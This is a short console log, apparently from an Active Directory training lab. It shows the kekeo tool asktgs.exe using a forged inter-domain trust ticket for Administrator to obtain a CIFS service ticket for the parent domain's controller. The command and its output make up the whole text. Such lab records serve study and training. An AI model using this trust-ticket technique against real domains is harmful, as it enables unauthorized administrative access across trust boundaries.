 PS C:\ad\tools\kekeo_old> .\asktgs.exe C:\ad\tools\kekeo_old\trust_tkt.kirbi CIFS/mcorp-dc.moneycorp.local
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : C:\ad\tools\kekeo_old\trust_tkt.kirbi
Service   : krbtgt / moneycorp.local @ dollarcorp.moneycorp.local
Principal : Administrator @ dollarcorp.moneycorp.local
> CIFS/mcorp-dc.moneycorp.local
  * Ticket in file 'CIFS.mcorp-dc.moneycorp.local.kirbi'